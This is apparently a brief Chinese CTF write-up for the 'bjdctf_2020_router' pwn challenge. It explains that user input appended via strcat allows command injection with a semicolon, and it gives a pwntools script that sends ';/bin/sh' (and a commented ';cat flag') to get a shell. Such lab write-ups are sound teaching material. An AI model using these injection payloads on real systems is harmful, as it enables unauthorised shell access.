bjdctf_2020_router

　　这道题其实主要考linux下的命令。我们来试一下！！！

　　可以看到，只要我们在命令之间加上分号，就可以既执行前面的命令，又执行后面的命令。。。

　　这道题就不看保护了，直接看一下关键的代码。

　


　　这里可以看到strcat就是在dest后面拼接buf，只要加个分号，下面就会随便又我们执行命令了。所以这到题理论应该exp都不用写。。。不过，为了增加文章长度，那我就！！！贴一下exp，哇哈哈哈哈O(∩_∩)O。

 1 from pwn import *
 2 import time
 3
 4 p = process('./bjdctf_2020_router')
 5
 6 elf = ELF('./bjdctf_2020_router')
 7 context.log_level = 'debug'
 8
 9 p.recv()
10 payload = '1'
11 p.sendline(payload)
12 sleep(1)
13 p.recv()
14 #p.sendline(';cat flag')
15 p.sendline(';/bin/sh')
16 p.interactive()